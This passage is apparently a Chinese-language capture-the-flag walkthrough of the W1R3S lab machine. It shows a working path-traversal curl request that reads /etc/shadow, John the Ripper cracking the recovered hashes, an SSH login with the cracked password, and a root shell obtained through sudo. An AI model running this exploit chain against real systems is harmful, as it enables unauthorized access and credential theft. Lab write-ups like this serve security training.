└─$ sudo curl --data-urlencode urlConfig=../../../../../../../../etc/shadow http://192.168.0.74/administrator/alerts/alertConfigField.php 将获得的shadow的hash部分保存成hash文件,使用john工具进行哈希的识别
将获得的shadow的hash部分保存成hash文件,使用john工具进行哈希的识别
┌──(kali㉿kali)-[~]
└─$ vim hash
┌──(kali㉿kali)-[~]
└─$ john hash
Created directory: /home/kali/.john
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
www-data (www-data)
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
computer (w1r3s)
2g 0:00:00:00 DONE 2/3 (2023-02-07 10:49) 2.127g/s 3436p/s 3437c/s 3437C/s 123456..franklin
Use the "--show" option to display all of the cracked passwords reliably
Session completed.获取的明文密码有两个
www-data www-data
w1r3s computer3.6 ssh登录
看上去computer的权限会更高,所以尝试进行ssh登录,登陆成功
┌──(kali㉿kali)-[~]
└─$ sudo ssh w1r3s@192.168.0.74
[sudo] password for kali:
w1r3s@192.168.0.74's password:
w1r3s@W1R3S:~$4 提权
4.1 查看当前权限
w1r3s@W1R3S:~$ whoami # 查看当前用户
w1r3s
w1r3s@W1R3S:~$ uname -a # 查看主机信息
Linux W1R3S 4.13.0-36-generic #40~16.04.1-Ubuntu SMP Fri Feb 16 23:25:58 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
w1r3s@W1R3S:~$ sudo -l # 尝试是否有sudo权限,并且查看sudo权限范围
sudo: unable to resolve host W1R3S
[sudo] password for w1r3s:
Matching Defaults entries for w1r3s on W1R3S:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User w1r3s may run the following commands on W1R3S:
(ALL : ALL) ALL # 该账号sudo拥有全部权限4.2 sudo提权
w1r3s@W1R3S:~$ sudo /bin/bash # sudo打开/bin/bash
sudo: unable to resolve host W1R3S
root@W1R3S:~# whoami
root
root@W1R3S:~# ls
Desktop Documents Downloads examples.desktop ftp Music Pictures Public Templates Videos
root@W1R3S:~# cd /
root@W1R3S:/# ls
bin boot cdrom dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var vmlinuz vmlinuz.old